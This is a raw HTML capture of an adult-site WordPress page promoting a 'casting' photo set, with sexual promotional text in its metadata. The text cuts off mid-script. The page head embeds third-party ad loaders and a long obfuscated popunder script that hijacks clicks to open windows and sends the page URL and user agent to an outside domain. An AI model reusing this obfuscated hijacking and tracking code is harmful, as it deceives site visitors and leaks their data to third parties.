

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepornus.com/2018/08/13/jessica-p-in-1by-day-set-your-sights-on-jessica-may-25-2008-casting/
body_size: 65188
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="clckd" content="ac3f34fdfe914422b29a41bc6bf66ec3" />
<meta charset="UTF-8" />
<meta name="host-verification" content="e1dcc486c0cae66a27c7decef40f324b"/>
<meta name="description" content="We&#8217;ve got a hot and prepared line up of casting cuties to peruse today.  Check these out.  Sexy,horny, babes and teens, sensual and sexual, and of course, all very hot.  These ladies are all attempting to show just why they have exactly what is needed to become celebrities!  Trust me, 1 look at those pictures and"/>
<meta name="keywords" content="Casting, Jessica P."/>
	<title>Jessica P. in  1by-day Set your sights on Jessica! May 25, 2008  Casting | Online Porn Us</title>
	<style>
		.atop {
  padding: 5px 10px;
  background: #06c;
  color: #fff !important;
  text-decoration: none;
  font-family: arial;
}
		.atop:hover{
			background:#555
			
		}
			
		.f_wrapper {
  display: grid;
			margin-top:20px;
  grid-template-columns: repeat(5, 1fr);
  gap: 10px;
  grid-auto-rows: minmax(80px, auto);
}
		.f_wrapper div
		{
			text-align:center
			
		}
		.f_wrapper a
		{display: block;
width: 100%;
background-color: #06c;
font-size: 18px;
color: #fff !important;
padding: 20px 0;
text-decoration: none;}
		
		@media (max-width:600px)
	{
	.f_wrapper {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  gap: 10px;
  grid-auto-rows: minmax(80px, auto);
}	
	}
		</style>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://onlinepornus.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://onlinepornus.com/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Online Porn Us &raquo; Feed" href="https://onlinepornus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Porn Us &raquo; Comments Feed" href="https://onlinepornus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Porn Us &raquo; Jessica P. in  1by-day Set your sights on Jessica! May 25, 2008  Casting Comments Feed" href="https://onlinepornus.com/2018/08/13/jessica-p-in-1by-day-set-your-sights-on-jessica-may-25-2008-casting/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onlinepornus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='hugeit-lightbox-css-css'  href='https://onlinepornus.com/wp-content/plugins/lightbox/css/frontend/lightbox.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://onlinepornus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://onlinepornus.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://onlinepornus.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='http://onlinepornus.com/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://onlinepornus.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://onlinepornus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://onlinepornus.com/wp-content/plugins/lightbox/js/frontend/froogaloop2.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/onlinepornus.com\/wp-admin\/admin-ajax.php","action":"update_views_ajax","ID":"102380","token":"fab286862a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onlinepornus.com/wp-content/plugins/wordpress-popular-posts/public/js/wpp.js?ver=4.0.13'></script>
<link rel='https://api.w.org/' href='https://onlinepornus.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinepornus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://onlinepornus.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Claudia Valentine in  Pornstarplatinum Claudia Valentine in Kinky Massage September 04, 2016  Pornstar, Shaved Pussy' href='https://onlinepornus.com/2018/08/13/claudia-valentine-in-pornstarplatinum-claudia-valentine-in-kinky-massage-september-04-2016-pornstar-shaved-pussy/' />
<link rel='next' title='Jade Indica in  Femdomempire Eat ASS March 01, 2012  Ass Worship, Chastity' href='https://onlinepornus.com/2018/08/13/jade-indica-in-femdomempire-eat-ass-march-01-2012-ass-worship-chastity/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://onlinepornus.com/2018/08/13/jessica-p-in-1by-day-set-your-sights-on-jessica-may-25-2008-casting/" />
<link rel='shortlink' href='https://onlinepornus.com/?p=102380' />
<link rel="alternate" type="application/json+oembed" href="https://onlinepornus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonlinepornus.com%2F2018%2F08%2F13%2Fjessica-p-in-1by-day-set-your-sights-on-jessica-may-25-2008-casting%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://onlinepornus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonlinepornus.com%2F2018%2F08%2F13%2Fjessica-p-in-1by-day-set-your-sights-on-jessica-may-25-2008-casting%2F&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<link rel="icon" href="https://onlinepornus.com/wp-content/uploads/2018/02/500px-Russia_18.svg_-150x150.png" sizes="32x32" />
<link rel="icon" href="https://onlinepornus.com/wp-content/uploads/2018/02/500px-Russia_18.svg_-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://onlinepornus.com/wp-content/uploads/2018/02/500px-Russia_18.svg_-300x300.png" />
<meta name="msapplication-TileImage" content="https://onlinepornus.com/wp-content/uploads/2018/02/500px-Russia_18.svg_-300x300.png" />
<script>
$(document).ready(function() {
  $("#bookmarkme").click(function() {
    if (window.sidebar) { // Mozilla Firefox Bookmark
      window.sidebar.addPanel(location.href,document.title,"");
    } else if(window.external) { // IE Favorite
      window.external.AddFavorite(location.href,document.title); }
    else if(window.opera && window.print) { // Opera Hotlist
      this.title=document.title;
      return true;
    }
  });
});
</script>
<script type='text/javascript' src='//ginchoirblessed.com/bb/ee/67/bbee67e84c0a2b877331b745d5d60bc2.js'></script>
</head>
<body class="post-template-default single single-post postid-102380 single-format-standard">
<script type="text/javascript">
    pn_idzone = 3405039;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "/worker.js";
</script>

<script type="text/javascript" src="https://js.wpnjs.com/pn.php"></script>
<script>
(function(options){
(function(){"use strict";var __webpack_exports__={},u=b;function _typeof(n){var t=b,r={fLUJA:function(n,t){return n==t},gzujY:"function",uUgHM:function(n,t){return n===t},QxDcx:function(n,t){return n!==t},SgvEY:"symbol",kAwqG:function(n,t){return n(t)}};return _typeof=r[t(372)](r.gzujY,typeof Symbol)&&r.fLUJA(r[t(283)],typeof Symbol[t(274)])?function(n){return typeof n}:function(n){var e=t;return n&&r.fLUJA(r[e(299)],typeof Symbol)&&r[e(320)](n[e(356)],Symbol)&&r.QxDcx(n,Symbol[e(233)])?r[e(283)]:typeof n},r.kAwqG(_typeof,n)}function b(n,t){var r=a();return b=function(t,e){var i=r[t-=218];if(void 0===b.oXHDvj){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};b.ITGXcY=o,n=arguments,b.oXHDvj=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=b.ITGXcY(i),n[a]=i),i},b(n,t)}!function(n,t){for(var r=b,e=n();;)try{if(445324==-parseInt(r(380))/1+-parseInt(r(379))/2*(-parseInt(r(249))/3)+parseInt(r(364))/4*(-parseInt(r(337))/5)+-parseInt(r(319))/6*(parseInt(r(266))/7)+-parseInt(r(311))/8+-parseInt(r(302))/9+parseInt(r(310))/10*(parseInt(r(368))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(a);var version=u(278),c={safe:!1};c[u(389)]=1,c[u(377)]=[],c[u(317)]=10,c[u(226)]=[],c.coverScrollbar=!0,c[u(219)]=[],c[u(362)]=!1;var d={under:!0,newTab:!0};d[u(352)]="/",d[u(277)]=window.screen.width,d[u(255)]=window.screen[u(255)],d[u(273)]=1,d[u(330)]=1,d[u(239)]=1,d[u(378)]=0,d[u(281)]=0,d.cookieExpires=86400,d.beforeOpen=function(){},d[u(383)]=function(){};var e={};function a(){var n=["ywrKrxzLBNrmAxn0zw5LCG","C0H0qxG","w1TKzw5PzwrDxq","C2nYB2XSyMfY","uLjls1C","CKLTu2e","zxzLBNrfBgvTzw50CW","Cg9Wtwv0Ag9KCW","uuPVEvu","C2nYAxb0","C3rHy2S","cLnPDhvHDgLVBJOG","cKnVzgu6ia","m0HMzwLrCG","BK1UAxy","ywjVDxq6yMXHBMS","BwvZC2fNzq","y29Uy2f0","yMvMB3jLt3bLBG","AgvPz2H0","l2PZzxjYp21ZzZ0","sxDizNy","AhjLzG","z2v0vg9WtgLUA0LUzM8","jNrHzZ1WB3a","BwvYz2vtzxr0Aw5NCW","t1HoDw4","t2rtt0G","lhrVB2XIyxi9","svLnvvy","otGZntDSDeHvs04","zg9uywi","CxPfthm","BNvSChe","C2vUzevYCM9Y","B2jQzwn0","Bg9JyxrPB24","Dg9VBgjHCG","AxrLCMf0B3i","EwvhDg8","sezcA2i","D2LKDgG","ms4W","Au5Ns0q","E3Tku0vYCM9Y","BgvMDa","x2jSyw5R","u2D2rvK","Dg9mB3DLCKnHC2u","qw91tuO","qNjVD3nLCG","D3LsAu4","r1DlrMy","ChjLCgfYzvbVCa","C2nYB2XSyMfYCW","lg1LBNvIyxi9","lhjLC2L6ywjSzt15zxmSC2nYB2XSyMfYCZ0","ChrLA3v3Aw55lNbYBW","Ag1yuLa","DgvZDa","lhrVCd0","Aw1N","C2fMyxjP","z3P1ALK","y3jLyxrLrwXLBwvUDa","vKTWtM4","mJeYodi2nNDnrNjpAW","cK1LC3nHz2u6ia","C2v0DgLUz3m","zg9qB3a","BgvUz3rO","uvHvAeW","x3nLBgy","cLvstdOG","mJbhrgLIuNu","mZi3nty4s2DxvLrv","qLbcD0O","EerevwO","BLfkCvC","u3rHy2S6ia","cK5HBwu6ia","Bw9IAwXLu2vUC2L0AxzL","zxzLBNrnzxrOB2q","nZHhELz6CvC","DvvNse0","y2XPy2S","zMfjsNa","CxvLCNLtzwXLy3rVCG","AgrvA1y","BMfTzq","qvfSuMi","AxntywzHCMK","DxDxzNO","C21evxq","BwvUDwjHCG","C2L0Dwf0Aw9U","jNvHpq","qwLQyLq","yKLTwNe","Aw5KzxHpzG","cLzLCNnPB246ia","mtb0BhrZr2m","AgvHza","DLbrAeC","wwHzyvO","Ce9nDuC","C3bSAxq","z2v0rwXLBwvUDhncEvrHz05HBwu","yxvmtgW","AxnoB3rjz25VCMvfBgvTzw50","l2PZAw5MBZ9TC2C9","r2XLsKi","zg9fDMvUDa","CLnjvey","mNW3Fdv8nNWWFdL8mxW0FdeWFdn8oa","vNPwvMC","DxjS","DMvYC2LVBG","DxjusLe","B2PVBxa","y29UC3rYDwn0B3i","wuT1s0m","C3jJ","lhDPzhrOpq","zM9YrwfJAa","BMv3vgfI","zgvSyxK","DNPrCwC","nde5odHTvKDzC0S","r3jHzvy","D2LUugfYyw0","mxW0Fdj8m3WWFdu","nda5mZi3nNnmBhjKCq","B1zzD1a","tg5QqKC","AgvPz2H0pq","zKXvsKe","Bw91C2vKB3DU","yLbtCwy","y1PXq08","DxnLCKfNzw50","y292zxjuywDZ","Dg9W","mta3odCYnff1Dfn3sq","mZu3mtKZBLjjvKrq","mhW1Fdj8m3WXFdq","DgfYz2v0","C2HVDwXKrMLYzq","yxnZAwDU","uLLKquy","cLbHCMvUDcbvuKXZoIa","cK1VCMuGAw5MBZOG","wxvhy2O","CgvYCgfNzq","u2vSEe8","rg9TywLUFx0","DxrPBhm","Bwf0y2G","B3bLBG","yMLUzfrV","DNjpru4","CKrkEKK","Cw5jANe","y2XPy2TLzevSzw1LBNq","E3Tku0vYCM9Yrg9TywLUFx0","y29UzMLN","AwDUB3jLvg8","yM9KEq","yMLUzev2zw50CW","u1HJwNm","yxbWzw5Kq2HPBgq","tNDxqwW","EefMwNK","ChjVDg90ExbL","vgvcrvq","uKzICuy"];return(a=function(){return n})()}e[u(225)]=c,e[u(366)]=d;var pop={settings:e,clickedElement:null,eventElements:[u(227)],eventMethod:u(373),prepare:function(n){var t=u,r={};r[t(301)]=t(289);var e=r;try{window[n]={},window[n]=Object[t(384)](window[n],this[t(243)])}catch(n){var i={};i[t(331)]=e.VKpNn,this[t(392)][t(270)](n,i)}},mergeSettings:function(n,t){var r=u,e={qnIjq:function(n,t){return n in t},RYdAF:function(n,t){return n(t)},AijbT:r(271),aeAlq:function(n,t){return n===t},vPQhG:function(n,t){return n(t)}};for(var i in t)e[r(222)](i,n)&&e[r(385)](_typeof,n[i])===e[r(333)]&&e.aeAlq(e[r(339)](_typeof,t[i]),e.AijbT)?this.mergeSettings(n[i],t[i]):n[i]=t[i];return n},doPop:function(n){var t=u,r={PETsr:t(381),bPSqf:function(n,t){return n+t},vrOEN:function(n,t){return n+t},hdUkV:function(n,t){return n+t},hmXRP:function(n,t){return n+t},uwWfz:function(n,t){return n+t},vzQqg:t(371),VMVtp:t(359),pUkiR:",left=",GWKFf:t(264),oVYwP:t(292),nQJqW:t(218),YhYaZ:"_blank",wyRiN:t(297),VzVVg:t(251),qzELs:function(n,t,r){return n(t,r)},NwWAl:t(305)};try{if(this[t(304)][t(366)].shouldFire())for(var e=r.PETsr.split("|"),i=0;;){switch(e[i++]){case"0":var o=r[t(374)](r.bPSqf(r[t(220)](r[t(374)](r[t(374)](r[t(220)](r.hdUkV(r[t(294)](r[t(374)](r[t(324)](r[t(328)](r[t(363)],this[t(304)][t(366)][t(255)]),r.VMVtp),this[t(304)].winParam[t(277)]),t(296))+this[t(304)][t(366)][t(378)],r.pUkiR),this[t(304)].winParam[t(281)]),r[t(288)]),this[t(304)][t(366)][t(273)]),t(291)),this[t(304)][t(366)][t(330)]),r[t(369)])+this[t(304)][t(366)][t(290)];continue;case"1":var a=window[r[t(314)]](c,r[t(340)],o);continue;case"2":var c=document[t(323)](r[t(287)]);continue;case"3":c=c?c[t(358)]:r[t(351)];continue;case"4":r[t(268)](setTimeout,(function(){a[t(272)].href=n}),1e3);continue;case"5":this.settings[t(366)].beforeOpen(n,this[t(304)][t(366)]);continue}break}}catch(n){var s={};s[t(331)]=r[t(231)],this[t(392)][t(270)](n,s)}},doTab:function(n){var t=u,r={sHtAx:t(218),ojomp:t(308),urTJQ:t(282),xAfZy:function(n,t,r){return n(t,r)},AWwgx:t(267)};try{if(this[t(304)][t(366)][t(383)]())if(this.settings[t(366)][t(254)](n,this[t(304)][t(366)]),this[t(304)].winParam.under)window[r[t(237)]](window[t(272)][t(258)],"_blank"),window[t(218)](n,r[t(355)]);else{var e=window[t(218)](window[t(272)][t(258)],r[t(354)]);r[t(232)](setTimeout,(function(){var r=t;e[r(272)][r(258)]=n}),1e3)}}catch(n){var i={};i[t(331)]=r.AWwgx,this[t(392)][t(270)](n,i)}},popMethods:{add:function(n,t){var r=u;return pop[r(304)].winParam[r(352)]=n,pop[r(261)](pop[r(304)][r(366)],t),this},config:function(n){var t=u;return pop.mergeSettings(pop[t(304)][t(225)],n),pop.bindEvents(pop.settings.winParam),this},getClickedElement:function(){return pop[u(223)]},getIgnoreElement:function(){var n=u;return pop[n(304)][n(225)][n(226)]},Browser:function(){var n=u,t=navigator[n(376)][n(284)](),r={isMobile:function(t){var r=n;return t[r(393)](/android/i)||t[r(393)](/webos/i)||t[r(393)](/iphone/i)||t[r(393)](/ipad/i)||t[r(393)](/ipod/i)||t.match(/blackberry/i)||t[r(393)](/windows phone/i)||t.match(/iemobile/i)||t.match(/opera mini/i)}(t),isWebkit:/webkit/gi[n(295)](t),isMozilla:/mozilla/gi[n(295)](t)&&!/(compatible|webkit)/.test(t),isChrome:/chrome/gi.test(t),isMsie:/msie/gi[n(295)](t)&&!/opera/.test(t),isFirefox:/firefox/gi.test(t),isSafari:/safari/gi[n(295)](t)&&!/chrome/[n(295)](t),isOpera:/opera|opr/gi[n(295)](t),isAndroid:/android/gi.test(t),isMacosx:/mac os x/gi[n(295)](t),isIos:/iphone|ipad|ipod/gi.test(t),isWinphone:/windows phone/gi[n(295)](t)};return r[n(353)]=r[n(298)]?(t[n(393)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(t[n(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],r}()},bindEvents:function(n){var t=u;try{this.prepareEventElements()[t(360)]((function(r){var e=t;if(pop[e(392)][e(345)](r)){var i=document[e(323)](r);i&&i[e(236)](pop.popMethods[e(286)][e(327)]?e(321):pop[e(318)],(function(t){pop.doEvent(t,n)}))}}))}catch(n){var r={};r[t(331)]=t(228),this.utils[t(270)](n,r)}},prepareEventElements:function(){var n=u,t={YKuKC:function(n,t){return n!==t}};return t[n(357)](this.settings.config[n(219)].length,0)&&(this[n(242)]=this[n(304)].config[n(219)]),t[n(357)](this[n(304)].config[n(377)][n(306)],0)&&(this[n(242)]=this.eventElements[n(253)](this[n(304)][n(225)][n(377)])),this[n(242)]},doEvent:function(n,t){var r=u,e={};e[r(329)]=r(348);var i=e;try{pop.clickedElement=n[r(382)],t[r(361)]?this[r(267)](t[r(352)]):this[r(305)](t.url)}catch(n){var o={};o[r(331)]=i.smDUt,this[r(392)][r(270)](n,o)}},utils:{isCoverElement:function(n){var t=u,r={};r[t(347)]=function(n,t){return n===t};var e=r;return!(0===pop[t(304)][t(225)][t(377)][t(306)]||e[t(347)](pop[t(304)].config[t(377)].indexOf(n),-1))},isNotIgnoreElement:function(n){var t=u;return{faIJp:function(n,t){return n===t}}[t(322)](pop.settings[t(225)][t(226)].length,0)||-1===pop.settings[t(225)][t(226)][t(335)](n)},sendError:function(n,t){for(var r=u,e={tRmbo:r(350),TeBET:function(n,t){return n+t},IYMUV:r(309),xDDUj:"head",yeGto:r(245),pjSUc:"[[denied]]",nMniv:function(n,t){return n+t},mNYDq:function(n,t){return n===t},RFbqF:r(280),bImZq:r(391),IwHfv:r(293),OXNun:r(256),AouMJ:function(n,t){return n(t)},auLLl:r(332),Inrow:r(260),QJoyU:function(n,t){return n!==t},cZqCO:function(n,t){return n+t},pOMuG:r(386),SelxO:function(n,t){return n+t},rImSa:function(n,t){return n+t},QXUhL:function(n,t){return n+t},ZXLXj:r(303),bBiDa:r(248),RqTYG:r(316),nulpq:r(247),pSHQm:function(n,t){return n||t},dAJHT:function(n,t){return n+t},OdSOH:"\nVersion: "},i=e.tRmbo.split("|"),o=0;;){switch(i[o++]){case"0":t.info&&(a+=e.TeBET(r(387),t.info));continue;case"1":a+=e[r(265)]+window[r(272)][r(258)];continue;case"2":var a,c=document[r(338)]||document[r(343)](e[r(313)])[0],s=document[r(300)](e[r(275)]),f=e.pjSUc;continue;case"3":s.src=e[r(234)](e[r(250)](e[r(234)](e[r(234)]("//"+(e.mNYDq("{{JSErrorDomain}}",e[r(234)](e[r(235)],e[r(334)]))?e[r(257)]:r(224)),e[r(262)])+e[r(285)](encodeURIComponent,a),e[r(344)]),e.AouMJ(encodeURIComponent,f)),e.Inrow);continue;case"4":e[r(244)](self,top)&&(a+=e[r(375)](e[r(341)],JSON.stringify(this[r(259)]())));continue;case"5":a=e[r(390)](e[r(241)](e[r(390)](e[r(307)](e[r(307)](e.cZqCO(r(315),n[r(246)]),e.ZXLXj)+n[r(252)],e.bBiDa),n.code),e.RqTYG),n[r(325)]);continue;case"6":t[r(331)]&&(a+=e[r(269)]+t[r(331)]);continue;case"7":t=e.pSHQm(t,{});continue;case"8":c[r(230)](s);continue;case"9":a+=e.dAJHT(e[r(263)],version);continue;case"10":try{f=navigator[r(376)]}catch(n){}continue}break}},sendInfo:function(n){for(var t=u,r={SXcZs:function(n,t){return n+t},RRKKW:function(n,t){return n+t},MhfGG:function(n,t){return n===t},LRTLt:t(224),iNgKD:function(n,t){return n+t},rDJzI:"Domain}}",AQlRb:"ptekuwiny.pro",BPBwJ:t(346),HFBkb:function(n,t){return n(t)},WZkul:t(332),YuGcj:"&tags=pop",GraeV:"script",rSITF:t(238),LnjBG:function(n,t){return n+t},UzlZc:t(336)},e=t(367)[t(342)]("|"),i=0;;){switch(e[i++]){case"0":o[t(358)]=r[t(229)](r[t(240)](r[t(229)](r[t(229)]("//",r.MhfGG(r.LRTLt,r[t(279)](t(280),r[t(221)]))?r[t(326)]:"{{JSErrorDomain}}"),r[t(312)])+r[t(276)](encodeURIComponent,a)+r.WZkul,r[t(276)](encodeURIComponent,c)),r[t(388)]);continue;case"1":var o=document[t(300)](r[t(365)]),a=n[t(252)],c=r[t(349)];continue;case"2":a+=r[t(370)](r.UzlZc,version);continue;case"3":a+=t(309)+window.location[t(258)];continue;case"4":try{c=navigator.userAgent}catch(n){}continue;case"5":document.head[t(230)](o);continue}break}}}};const src_pop=pop;function pop1stp_a(){var n=["DevOCfm","B250B3vJAg1VDMu","BgfZDfbHz2vuAw1LCG","zM9YrwfJAa","tLqZlJuX","r1LMuvK","mJyZmtq4m3PtrLPuwq","rxD2vKC","B25SB2fK","nNW0Fdj8m3WXFdb8nq","y29UDgfPBNm","C2vUzeLUzM8","ALvzyxi","rgvvtvy","wgfSsve","C2v0sxrLBq","x190Bg9W","q2Dfvxm","rfLmyLi","jNrHzZ1WB3a","tLqGnI4X","Dw9utfC","vuPRCg8","sgzdy1q","r2f4yLi","B25ZDg9YywDL","AxrLCMf0B3i","B25TB3vZzwrVD24","Bgf0zvzHBhvLC1vWzgf0zunICW","ENPOvMu","swXJCgC","AunsCha","CMvKDwnL","A2fKq0u","zwXLBwvUDa","yNv0Dg9U","AgvPz2H0","B3rOzxjcANm","ChvZAenVDw50zxi","DNvoDMm","yxbWzw5Kvg9cB2r5rIbgquLmoG","A0Hxt1q","qMnKuhy","CMD4","z3vnqLK","u09Uvui","AxnfBgvTzw50ug9WCgLUzW","C3jJ","rM1ACvu","BgXbDefZzefVBG","tePgCKC","tMzKqxq","vMPtEMC","zvLJsgu","tgPjsLi","m3WYFdb8nhWX","AgfwtNC","z2v0vMfSDwvZqxnqyxjHBxm","rfbdC1e","AgLcywe","B2fWC2u","C3rYAw5N","CKThzxi","zgL2","qNHeAgO","yMDmreW","y2fSBgjHy2TZ","C3nLCq","C2fMyxjP","AezuEKu","tK5jwxe","ALHODNG","DLLmrvK","zKfWDKG","BgHwDeC","nxWYFdb8nhWXFdm","mxWWFdj8nhWZ","mte1ndK4mejqu1zNBa","zg93BMXVywrmAw5R","x2LUAxq","mhWXFdn8mNW0","AxndBgLJA2fIBgvfBgvTzw50","Cg9WBNm","mI4W","C3LTyM9S","B25ZDwjTAxq","uMzPwwK","l2PZzxjYp21ZzZ0","rxjYB3iGAxmGBM90igfUig9IAMvJDcWGAxqNCYa","vxrPrvO","s3fQugi","z2v0sgfZAa","A2Tfr3C","DfDZA2m","BNbnBxK","CgfYC2u","cNrLC3rwywX1ztOG","zgTKBuu","lZqXmG","rNn2rhy","thDWwuC","Cur0yLm","zg9druy","qNjVD3nLCG","tervB2i","yunNsKu","DgfNtMfTzq","y29TCgXLDgu","zwXLBwvUDhm","CMvZDwX0","y2HHCKnVzgvbDa","EMXes2C","wMjethe","CgfYzw50C0rVBwfPBNm","rMzlrxu","CMToqKi","BMfTzxm","y2fUDMfZ","C1nHAfi","vvjJuhC","v2f0uNC","Cg9W","ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExO","Bg9Hza","rxffr0i","D3rvy3C","C3rY","cMvYCM9YlMnVzgu6ia","qM1NDwW","z2v0t3DUuhjVCgvYDhLoyw1LCW","Cu52ALm","qK9yAKe","zMXVB3i","CKHREeK","wK9qELi","D0T6EuG","w2rHDgeTDg9Nz2XLpsjJB2XSyxbZzsjD","C2f2zvDPBMrVD09Wzw5uAw1L","BhnxAM4","oYbLlM5HBwuGlsa","z3jUC2O